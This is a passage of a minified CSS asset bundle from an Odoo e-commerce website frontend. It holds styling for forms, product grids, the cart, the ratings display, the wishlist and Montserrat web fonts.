.btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;} .o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;} .o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;} .o_ace_view_editor .input-group .form-control{height: auto;} .o_ace_view_editor .input-group-text{background-color: #e9ecef;} .o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;} .o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;} .tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;} .css_published .btn-danger, .css_published .css_publish{display: none;} .css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;} [data-publish='off'] > *:not(.css_options){opacity: 0.5;} @media print{a[href]:after{content: initial;}} .o_page_management_info .o_switch{padding-top: 9px;} #list_website_pages th{background-color: #7C7BAD; color: white;} #list_website_pages td, #list_website_pages th{padding: 0.45rem;} #list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;} #list_website_pages td .text-muted{opacity: 0.5;} #list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;} 

/* /website/static/src/scss/website.zoomodoo.scss defined in bundle 'web.assets_frontend' */
 .zoomodoo{position: relative; display: inline-block; *display: inline; *zoom: 1;} .zoomodoo img{vertical-align: bottom;} .zoomodoo-flyout{position: absolute; z-index: 100; overflow: hidden; background: #FFF; top: 0; width: 100%; height: 100%;} .zoomodoo-flyout img{max-width: 500%;} .zoomodoo-hover .zoomodoo-flyout{left: 0;} .zoomodoo-next .zoomodoo-flyout{left: 100%;} 

/* /website_form/static/src/scss/website_form.scss defined in bundle 'web.assets_frontend' */
 .o_website_form_flex{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;} .o_website_form_flex_item{flex-basis: 33%;} @media (max-width: 991.98px){.o_website_form_flex_item{flex-basis: 50%;}} @media (max-width: 767.98px){.o_website_form_flex_item{flex-basis: 100%;}} .o_website_form_field_hidden{display: none;} .editor_enable .o_website_form_field_hidden{display: block; opacity: 0.5;} .editor_enable .s_website_form .form-field select{pointer-events: none;} .o_website_form_required .col-form-label:after, .o_website_form_required_custom .col-form-label:after{content: ' *';} #editable_select.form-control{height: 100%;} .form-field input[type=file].form-control{height: 100%;} 

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;} 

/* /website_rating/static/src/scss/website_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;} .o_website_rating_card_container{} .o_website_rating_card_container .o_message_counter{color: #495057;} .o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 30px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;} .o_rating_star_card{margin-bottom: 5px;} .o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;} .o_rating_star_card .stars i{margin-right: -3px; text-align: center;} .o_rating_star_card .stars.enabled{cursor: pointer;} .o_rating_star_card .rate_text{display: inline-block;} 

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_product{border: 1px solid rgba(100, 100, 100, 0.2);} .oe_website_sale ul ul{margin-left: 1.5rem;} .oe_website_sale .o_payment_form .card{border-radius: 4px !important;} .oe_website_sale .address-inline address{display: inline-block;} .oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;} .oe_website_sale table#cart_products{margin-bottom: 0;} .oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;} .oe_website_sale h1[itemprop="name"], .oe_website_sale .oe_product_cart form h5{word-wrap: break-word;} @media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}} @media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}} .o_alternative_product{margin: auto;} .oe_product{position: relative;} .oe_product .oe_product_image{position: absolute; left: 15px; right: 15px; top: 15px; bottom: 55px; text-align: center;} .oe_product .oe_product_image img{max-width: 100%; max-height: 100%; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 4;} .oe_product section{position: absolute; left: 0; right: 0; bottom: 0; overflow: hidden; padding: 0 15px 0 10px; min-height: 56px; border-top: 1px solid rgba(255, 255, 255, 0.2); background: rgba(255, 255, 255, 0.75); z-index: 5;} .oe_product .product_price{bottom: 0;} .oe_product .oe_product_cart{position: relative; width: 100%; height: 100%;} .oe_product .oe_subdescription{font-size: 0.8em; overflow: hidden; margin-bottom: 10px;} .oe_mycart .input-group-addon{padding-left: 6px; padding-right: 6px;} .oe_product.oe_image_full .oe_product_image{left: 0; right: 0; top: 0; bottom: 0;} .oe_product.oe_ribbon_promo .ribbon-wrapper{display: block;} .oe_product .ribbon-wrapper{display: none; width: 85px; height: 88px; z-index: 5; overflow: hidden; position: absolute; top: 0; right: 0;} .oe_product .ribbon{font: bold 15px Sans-Serif; color: white; text-align: center; transform: rotate(45deg); position: relative; padding: 7px 0; left: -5px; top: 15px; width: 120px; cursor: default;} #products_grid > table tr:not(:first-child) > td{height: 100%;} #products_grid.col-lg-12 > table > tbody > tr > td:empty, #products_grid.col-lg-9 > table > tbody > tr > td:empty{height: 0;} #products_grid.col-lg-12 .oe-height-1{height: 75px;} #products_grid.col-lg-12 .oe-height-2{height: 150px;} #products_grid.col-lg-12 .oe-height-4{height: 300px;} #products_grid.col-lg-12 .oe-height-6{height: 450px;} #products_grid.col-lg-12 .oe-height-8{height: 600px;} #products_grid.col-lg-9 .oe-height-1{height: 70px;} #products_grid.col-lg-9 .oe-height-2{height: 140px;} #products_grid.col-lg-9 .oe-height-4{height: 280px;} #products_grid.col-lg-9 .oe-height-6{height: 420px;} #products_grid.col-lg-9 .oe-height-8{height: 560px;} #products_grid .oe_product.oe_grid .oe_subdescription{max-height: 40px;} @media (min-width: 992px){#products_grid.col-lg-12 .oe-height-1{height: 95px;}#products_grid.col-lg-12 .oe-height-2{height: 190px;}#products_grid.col-lg-12 .oe-height-4{height: 380px;}#products_grid.col-lg-12 .oe-height-6{height: 570px;}#products_grid.col-lg-12 .oe-height-8{height: 760px;}#products_grid.col-lg-12 .oe_product.oe_grid .oe_subdescription{max-height: 70px;}#products_grid.col-lg-9 .oe-height-1{height: 72px;}#products_grid.col-lg-9 .oe-height-2{height: 144px;}#products_grid.col-lg-9 .oe-height-4{height: 288px;}#products_grid.col-lg-9 .oe-height-6{height: 432px;}#products_grid.col-lg-9 .oe-height-8{height: 576px;}} @media (min-width: 1200px){#products_grid.col-lg-12 .oe-height-1{height: 125px;}#products_grid.col-lg-12 .oe-height-2{height: 250px;}#products_grid.col-lg-12 .oe-height-4{height: 500px;}#products_grid.col-lg-12 .oe-height-6{height: 750px;}#products_grid.col-lg-12 .oe-height-8{height: 1000px;}#products_grid.col-lg-9 .oe-height-1{height: 95px;}#products_grid.col-lg-9 .oe-height-2{height: 190px;}#products_grid.col-lg-9 .oe-height-4{height: 380px;}#products_grid.col-lg-9 .oe-height-6{height: 570px;}#products_grid.col-lg-9 .oe-height-8{height: 760px;}#products_grid .oe_product.oe_grid .oe_subdescription{max-height: 120px;}} @media (max-width: 767.98px){#products_grid table, #products_grid tbody, #products_grid td, #products_grid tr{float: left; width: 100%; display: inline-block;}#products_grid .oe_product{float: left; width: 100%; display: inline-block;}#products_grid .oe_product.oe_grid{height: 400px;}#products_grid .oe_product.oe_grid section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_subdescription{max-height: 200px;}} @media (max-width: 400px){#products_grid .oe_product.oe_grid{height: 270px;}#products_grid .oe_product.oe_list{height: 200px;}#products_grid .oe_product.oe_list .oe_subdescription{max-height: 40px;}#products_grid .oe_product.oe_list section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_product_image{top: 0; bottom: 65px;}#products_grid .oe_product.oe_image_full .oe_product_image{bottom: 50px;}} .oe_cart table td:first-child{min-width: 76px;} .oe_cart > .oe_structure{clear: both;} div#payment_method div.list-group{margin-left: 40px;} div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;} @media (min-width: 400px){.oe_product.oe_list{border: none; border-bottom: 1px solid rgba(100, 100, 100, 0.2); width: 100%; min-height: 100px; position: relative; padding-bottom: 5px; padding-left: 180px;}.oe_product.oe_list .oe_product_image{top: 0; bottom: 0; left: 0; right: 0; width: 170px;}.oe_product.oe_list section{position: relative; border: 0; top: auto; bottom: auto; left: auto; right: auto; background: transparent;}} .oe_website_sale .row .row .col-lg-12{float: none;} .product_detail_img{margin-left: auto; margin-right: auto; display: block; max-height: 500px;} .oe_website_sale input.js_quantity{min-width: 48px; text-align: center;} .oe_website_sale input.quantity{padding: 0;} .oe_overlay_options .dropdown div[name="size"] table{margin-left: 20px;} .oe_overlay_options .dropdown div[name="size"] td{margin: 0; padding: 0; width: 20px; height: 20px; border: 1px #dddddd solid; cursor: pointer;} .oe_overlay_options .dropdown div[name="size"] td.selected{background-color: #B1D4F1;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.selected{background-color: transparent;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.select{background-color: #B1D4F1;} ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);} ul.wizard li{border: 1px solid #d4d4d4; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;} ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #d4d4d4;} ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";} ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;} ul.wizard li.text-success{background: #f3f4f5;} ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;} ul.wizard li.text-primary{background: #f1f6fc;} ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;} ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;} ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;} ul.wizard li:last-child .chevron{display: none;} #o_shop_collapse_category li{width: 100%;} #o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;} #o_shop_collapse_category li i.fa{cursor: pointer;} .mycart-popover{max-width: 500px; min-width: 250px;} .mycart-popover .cart_line{border-bottom: 1px #EEE solid;} tr#empty{display: none;} td.noborder{border: none !important;} .border_primary{border: 1px solid #00A09D;} .js_change_shipping{cursor: pointer;} a.no-decoration{cursor: pointer; text-decoration: none !important;} #o-carousel-product.css_not_available{opacity: 0.2;} #o-carousel-product .carousel-inner div.item, #o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 400px;} #o-carousel-product .carousel-inner div.item img{max-height: 100%;} #o-carousel-product .carousel-control-prev, #o-carousel-product carousel-control-next{background-image: none !important;} #o-carousel-product .carousel-indicators{background-color: transparent; margin: 10px 0 0; overflow-y: hidden; position: static; text-align: left; white-space: nowrap; width: 100%; height: 100px !important; text-align: center; list-style-position: inside;} #o-carousel-product .carousel-indicators li{background-color: transparent !important; border-radius: 0; display: inline-block; margin: 0 !important; width: 54px !important; height: 54px !important; border: 0 !important; box-shadow: none !important;} #o-carousel-product .carousel-indicators li img{display: block; opacity: 0.5;} #o-carousel-product .carousel-indicators li.active img{opacity: 1;} .ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;} .ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;} .ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;} .break-word{word-wrap: break-word;} #coupon_box form{max-width: 300px;} .font-weight-normal{font-weight: normal;} .o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;} .o_red_highlight{background: #db0700 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;} .o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;} 

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;} .oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;} .oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);} .oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;} 

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;} @media (min-width: 768px){.progress-wizard{padding: 0;}} .progress-wizard .progress-wizard-step{position: relative;} @media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}} .progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #e9ecef;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}} .progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: #6c757d; margin: 5px 0 5px 5px; font-size: 0.875rem; display: inline-block;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}} .progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #e9ecef;} .progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #00A09D; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(0, 160, 157, 0.5);} .progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #212529; font-weight: bolder;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";} .progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #212529;} .progress-wizard .progress-wizard-step.disabled{cursor: default;} table.js_cart_lines .td-img img{max-height: 64px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;} 

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;} .css_attribute_color input{margin: 8px; height: 13px; opacity: 0;} .css_attribute_color.active{border: 3px ridge #66ee66;} .css_attribute_color.active input{margin: 6px;} .css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);} .css_not_available_msg{display: none;} .css_not_available.js_product > *:nth-child(4) > *{display: none;} .css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;} .css_not_available.js_product .css_not_available_msg{display: block;} .css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;} .css_quantity{max-width: 125px;} .css_quantity input[name="add_qty"]{text-align: center;} option.css_not_available{color: #ccc;} label.css_not_available{opacity: 0.6;} label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;} .variant_attribute{padding-bottom: 0.5rem;} .variant_attribute .attribute_name{padding-bottom: 0.5rem; display: inline-block;} .variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;} .variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;} .variant_attribute .variant_custom_value{margin-bottom: 0.7rem;} .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;} .variant_attribute .variant_custom_value_label{margin: 0.3rem 0rem;} .o_product_configurator .product_detail_img{max-height: 240px;} .o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;} .oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);} .oe_optional_products_modal .o_total_row{font-size: 1.2rem;} .modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;} .js_product.in_cart .js_add_cart_variants{display: none;} .js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;} .js_product .td-product_name{word-wrap: break-word;} .js_product .td-product_name{min-width: 140px;} .js_product .td-img{width: 100px;} .js_product .td-qty{width: 200px;} .js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;} .js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;} .js_product .td-action{width: 30px;} .js_product .td-price, .js_product .td-price-total{width: 120px;} @media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}} @media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}} .o_total_row{height: 50px;} .oe_striked_price{text-decoration: line-through; white-space: nowrap;} 

/* /website_sale/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;} table.js_cart_lines .optional_product .js_delete_product{display: none;} div#modal_optional_products table tr td{border: 0;} @media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}} 

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;} .oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;} @media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}} table.table-comparator .td-img img{max-height: 100px;} 

/* /eg_website_sale_frontend/static/src/css/theme.css defined in bundle 'web.assets_frontend' */
 @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} .bootbox .modal-footer{padding: 5px;} .bootbox button{width: 70px; height: 35px; padding: 0px;} .bootbox .modal-content{top: 20vh;} .bootbox.fade{background-color: #80808061;} .brg_v2 .dropdown-toggle::after{width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover; top: 8px;} li.menu-dropdown .content{position: absolute; top: 0; display: block; z-index: 1; height: 0; width: 18em; margin-left: 20px; padding-top: 30px;} li.menu-dropdown:hover .content{height: 70px; z-index: 3;} li.menu-dropdown ul{background: #fff; margin: 0; padding: 0; overflow: hidden; height: 100%; padding-left: 20px;} li.menu-dropdown ul li{font-size: 14px; line-height: 30px; height: 30px; padding-left: 10px; list-style: none;} li.menu-dropdown a{display: block; color: #000;} li.menu-dropdown a:hover{background: #eee; color: #333;} .brg_v2 .main_cover .carousel-inner{max-height: 880px !important; width: 100%;} .brg_v2 .main_cover .carousel-inner a.add_to_wishlist{cursor: pointer} .yith-wcwl-add-to-wishlist{} .yith-wcwl-add-button>a i, 